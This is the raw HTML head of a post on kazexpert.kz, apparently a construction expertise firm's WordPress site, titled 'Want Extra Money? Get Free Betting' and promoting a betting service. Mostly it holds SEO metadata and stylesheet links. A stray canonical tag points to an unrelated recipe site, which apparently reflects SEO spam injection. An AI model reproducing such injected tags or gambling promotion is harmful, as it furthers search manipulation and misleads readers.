

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/
body_size: 49722
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kazexpert.kz/xmlrpc.php">
	<link rel="canonical" href="https://hakoena.com/category/recepten/">
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Want Extra Money? Get Free Betting | kazexpert.kz</title>
	<link rel="canonical" href="https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Want Extra Money? Get Free Betting" />
	<meta property="og:description" content="It&#8217;s protected to say that if somebody desires to bet on a sporting occasion, Wagershack can be an amazing possibility." />
	<meta property="og:url" content="https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" />
	<meta property="og:site_name" content="kazexpert.kz" />
	<meta property="article:published_time" content="2023-09-02T11:47:12+00:00" />
	<meta property="og:image" content="https://farm66.static.flickr.com/65535/48203312826_14618722cf.jpg" />
	<meta name="author" content="lachlangalvan5" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="lachlangalvan5" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/#article","isPartOf":{"@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/"},"author":{"name":"lachlangalvan5","@id":"https://kazexpert.kz/#/schema/person/d4c6104db7de6e709bcf4f291bfc1add"},"headline":"Want Extra Money? Get Free Betting","datePublished":"2023-09-02T11:47:12+00:00","dateModified":"2023-09-02T11:47:12+00:00","mainEntityOfPage":{"@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/"},"wordCount":824,"commentCount":0,"publisher":{"@id":"https://kazexpert.kz/#organization"},"image":{"@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/#primaryimage"},"thumbnailUrl":"https://farm66.static.flickr.com/65535/48203312826_14618722cf.jpg","keywords":["Betting Sites in Yemen"],"articleSection":["misc"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/#respond"]}]},{"@type":"WebPage","@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/","url":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/","name":"Want Extra Money? Get Free Betting | kazexpert.kz","isPartOf":{"@id":"https://kazexpert.kz/#website"},"primaryImageOfPage":{"@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/#primaryimage"},"image":{"@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/#primaryimage"},"thumbnailUrl":"https://farm66.static.flickr.com/65535/48203312826_14618722cf.jpg","datePublished":"2023-09-02T11:47:12+00:00","dateModified":"2023-09-02T11:47:12+00:00","breadcrumb":{"@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/#primaryimage","url":"https://farm66.static.flickr.com/65535/48203312826_14618722cf.jpg","contentUrl":"https://farm66.static.flickr.com/65535/48203312826_14618722cf.jpg"},{"@type":"BreadcrumbList","@id":"https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://kazexpert.kz/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kazexpert.kz/blog/"},{"@type":"ListItem","position":3,"name":"Want Extra Money? Get Free Betting"}]},{"@type":"WebSite","@id":"https://kazexpert.kz/#website","url":"https://kazexpert.kz/","name":"kazexpert.kz","description":"","publisher":{"@id":"https://kazexpert.kz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kazexpert.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kazexpert.kz/#organization","name":"TOO КазСтройЭкспертиза","url":"https://kazexpert.kz/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/logo/image/","url":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","contentUrl":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","width":1452,"height":258,"caption":"TOO КазСтройЭкспертиза"},"image":{"@id":"https://kazexpert.kz/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kazexpert.kz/#/schema/person/d4c6104db7de6e709bcf4f291bfc1add","name":"lachlangalvan5","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8632ecb55bd3c6475f97b0b97b4f6edf732f0317f4a29468ee74d9531568f3c9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8632ecb55bd3c6475f97b0b97b4f6edf732f0317f4a29468ee74d9531568f3c9?s=96&d=mm&r=g","caption":"lachlangalvan5"},"url":"https://kazexpert.kz/author/lachlangalvan5/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента" href="https://kazexpert.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев" href="https://kazexpert.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев к &laquo;Want Extra Money? Get Free Betting&raquo;" href="https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F09%2F02%2Fwant-extra-money-get-free-betting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F09%2F02%2Fwant-extra-money-get-free-betting%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kazexpert.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://kazexpert.kz/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kazexpert.kz/wp-content/uploads/elementor/css/post-7.css?ver=1677845392' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
